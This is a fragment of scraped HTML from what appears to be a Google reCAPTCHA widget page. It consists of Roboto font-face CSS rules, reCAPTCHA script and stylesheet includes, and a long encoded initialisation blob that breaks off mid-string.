  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qzlEeGgHTFAFKfREQ2d1dg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qzlEeGgHTFAFKfREQ2d1dg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qzlEeGgHTFAFKfREQ2d1dg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/w6/Cu2/CtHwgA1rDt1LCo8Kuw5XDlcO4w4zCr2hMwpXDlFHDisOcw4DDrlxXw6tIF8OWw5bCh346woHDpMK9w7BtwpfDg1zDqF3Dhm/[base64]/worDqcKtw6Nxw4fDh8KLwo7ChMKew6VDImHDlMOaCsOfwqrDnFRXwobDk1hyw7Afw5M9BsKqw6Ilw7Juw7/[base64]/DsMO3GcKyEMKHw5bCqxLDmEHCtTTCiMKkwq3CpMKrIlXDll1+fcOlwrvCnmVhRBl0aF1Ub8OLwrBNICIvGkBTw48uw5wBwo9pH8KRw6MrAMOzwqU7wpPDiMOABnktFwLCqC9Xw6fCvMKwGXoCwoNMMMOMw7PCo0XDvQUqw4cBN8ODBsKGExbDvSvDn8O1wozDhcK/RgEuYUpAw4IVw6E7w6XDrMObOUDCgsK8w695Ewdlw7B4w7zChsOxw4kIB8OlwqPDsCDDkBN/[base64]/CjXZAwqHDnQzCtlzDkhQ8wpbDh8KJw43DnG5+eMOww4pwMwgJwq5sw6EHHMOkw6wYwqUwAkljwp4abMK0w4nDn8OAwrEOFcOQw4PDtcOowoIVJ2rChsKNc8K3VDrDuicpwofDlzvCo1VxwpTCoMKwM8KiKQnCvMKrwq4yD8O1w4zCkxcdwp8sC8O/esOdw6DDt8OzHsK/[base64]/CuDLCscKBw7LDjnHDpsKIw7N7RVzCq0s2J1TCusKEbEd9w7zCqsK7b09sE8KWT2zDhMKHQmPDl8Kaw7F6JHRZCMOHDMKSETI3MVrDhyTCryUMw6fDpcKVwotgbwXCmFpdScKMw6LDrG/CuVLCuMOeLMOywpgFAsKHYHURw4h8B8OZA0B+wr/DnVcwWEBzw7XDvGJ7wp1/w4E2e1AiAMKjw51Nw6VxF8KDw7QCEMKxKsK+LBzDjMKBVAETwrrCocOFZlwZbBzCqsKxw5pmVis/w49NwrDDhMO5KMOlwr4FwpbDq3PDisO0wprDncO5B8OMYMOHwp/[base64]/DvsK4VQzDgcOJwoAGw70jwqIqwo9qTsK7QUhlXsOJwobCkE4zw4/DoMOMwr9GTsK7DcOhw78iwpLCpTDCmcKBw73Cj8OywoBTw6fDhcKHKwdaw5nCqcKNw7YZdcOqZQwxw6d6TkTDgMOow451YcOIXw9qw5PClVhzeEBaCMO/[base64]/Co8KMw6gzR8ODwqI5wq3Cg8KYw6gzw6PChRXCp8OVw6AJw6LDlMKywpJiwpkDA8KTe8KzCjtZwpfCpsOjw7bDi3LDhRIJwrXDlmsYNcOHJmJtw5JRwp8GTgnDgkcHw7UHwpnDl8KgwpjCiV9QEcKKw53Cs8KEGcOAMsKpw6oNwqPCucOEfcO4eMOvacOHKj/Cr0hvw7vDvsOxw4XDhyLDncO9w69zP1fDp3Rqw4x/ZlHClCjDusOLWHVabsKjC8KuwrrDonlfw7zDhjfDoSHDv8Omwp8wX1vCrMOwRkBvwo41wo4Yw4vCt8K9USx+wrDCh8Kyw5BFF17Dl8O3w5bDhhxnw43Dg8KeOABjUcK/[base64]/w57Cix5RwrVuw4jDmcKlY1tkUjY8woXDuyLCuUPDqUTCn8OnHcKgw7XDlyLDisOCTSjDkxZaw5ghW8KAwpPDmsKDI8KJwrvCu8KHJibCm2/[base64]/[base64]/DqcOVw7fDsgRDSsKHw6V4w5Rnw4sGwpHCqXMoeRvDnxfDtsOGeMKkw5p9wovDv8OXwq/[base64]/w5lTw4TDm8OCw7jCgV3Cn8K+EsKdwrvCscKZeQfDssKTw4LCuSfCsV07w7HDkicvw7FLJRPClcKcw5/DoBTCjHXCsMK7wq9jw7s4w4Yewr0AwpXDlRwQE8OHQsOSw77DuAdOw6Vzwr0CNMKjwpbCsjDCv8K/McO4d8KuwrPCj1HDlBYfw47CvMO8woQKwq9gwqrCtcOtSF3DmXVUQkHDrz/DnT7Cmw4VExzCvsODdjBiw5fCt1PCoMOBA8KqE2h+esOAXcKfw6PCvXPCqcKRFsOsw7XCqMKPw49dP1nCrcKyw7BQw4HCmcKDGcKCf8K6wrHDkMOUwrEXY8OIQ8KdS8KAwoBNw4dwZkV/fTHCpsK5BW/[base64]/CiBPDvCtCKMKmZ8KGwqXCtSPCvAZaLgPDox0kw7hGw7l4wrXCsW/DhcOjKD7DlsOhw7JtNsKOwoDDjEbCoMKswrsrwo5wSsKhY8OyEsKzacKdGMOjNGbCiVTDh8OZw4/DvgfDtCNiw55SFQHDiMKVwrTCosOcaG7CnULDpMKxwrvDmipKBsKrwptxw7bDpw7DkMKVwqkswrkcdUfDh04qSSPCmcOab8KlR8K8wq/CsW10W8OWwq4Rw4rChWEnRMOzwposwq3DvsOhw5BMwr1FJiphwpkyPjfCmcKZwqErw5PDnxgiwpQdcCVKbgjCoURGw6TDu8KIbsKVJ8OlSxfCpcKjw6LDmMKkw60fwoFLJgHCpTTDkhteworDjTgfKW/DlgNtTTgRw4jDlsOvw4tcw7jCsMOHKMOwGcKGIMKkJ2xowoPCmxnCpQrCviLCgEfDo8KXfcOQQFMTH2luPMOdw4Ntw6dIecO+wonDmGIlBxEvw6HDhUAqag7DoAwrwprCqyEoNcKFaMK1wqfDpEIVwo0pw4PCvsKEwp/[base64]/CrsOKOWxFw5oaMH8SJAHCjVEywo7DtMOUQEwlYGsPwr3CqwrCqkHDkMKaw6PCoyVSw7p/w5Q2LsOqw5LDrX1+w6ByBnxGw5IpMMOxCRLDpx8yw7wcw6DCvmVhcz1dwpUgLMO0BWZ/[base64]/wqwfw5oww4MmwpI/w6fDqU7CvTdPw6rDqGhnIjYSfnodwp0+OmcJCHHCoMO4wrzDv3bClnHCky/CinkWCnxzYsOBwpnDsx5ZZcOLw6VtwqrDu8ORw5Biwr1ONcO8Q8KSCwLCqcOcw7NvMcKGw7BewpnCuATDhcOYBibCl3omeQrCisOoTMKVw51Vw77Dr8Odw6nCt8KrH8O/wrJ9w5zCnT3Ci8OkwozDpsKawoNLwohHY39hwrYxNMOGD8O7woMRw4jCpsKQw4ghB3HCq8OWw4rCjUTDqsKPIcO5w43Ds8Oxw5HDhMKBw4rDpSkzKWEBHsOXQSbDoAjCvkIOdFE/V8O+w4DDkcKkIsOqw4kyAcK1PMK8wqIPwrQBM8KLw5xTwpnCsgZxR0Mxw6LCtS3DqsOyZyzCgcKxwqMZwrjCqFHDqSViw7wJGsOIwphlwpRlHW/CkcOyw7t2wpzCrz7Crm8vKATDjcK7dC4Aw5o8woFwMmbDrjnCucKyw4YNwq/DsnMzw7AjwrRCPnHDm8KHwp01wroVwogKw6hMw5A+wqYbcFxlwoDCuybDmsKCwprDq0IgGMO1w6nDhMKoOQopDi7CqsOHeW3DncOwaMOWwoLClwdkJ8K0wqIqPsOWwoQCQ8K7VMK+WTEuwrDDscO/[base64]/DrMKxwoTDpsKXNMKQOMOaDcOcScKnFMKlw5HCl8OyRsK+PGU0wqnDtcK0CMK9b8ODagfDny7CucOZwrTDjsOUBjNxw47CrcOCwqtfw6/CnMOGwqDDlcKfPnHDsVLCtzbDigHCj8KWCUbDqlk9bsObw4JNE8OEdcO9w4pBw4fDi0DCigM4w67DncKEw4UWUMKXOC0FGMONGALCgz3DgMKBdyAEXMKiSD8jwqhMeUrDoFAJNm/CscOVwqQLS2HDvA7ChEzDonI3w7BTw6DDmcKBwo/CicKvw7jDjxfCjsKnDWLCjMOcBcKBwqkLFcKiaMOTw5cCw4c6IzfCkgjDlnMeaMKrKn3CnA7DhXcFeSIsw7gfw6ZSwp4dw5fDoW7CksKxw6wWYMKjIEfChiMiwo3DqMOiektUccO8N8OabD/DssKHOBxrw4scGsKBZcKUZQk8K8OgwpbDh3dow6h7worCpiTCuQ3CoWMtfSvCjcO0wpPCkcOJUH3ClsObZSwRQF5+w6PDlsKwfcKoaBDCuMOnRit5B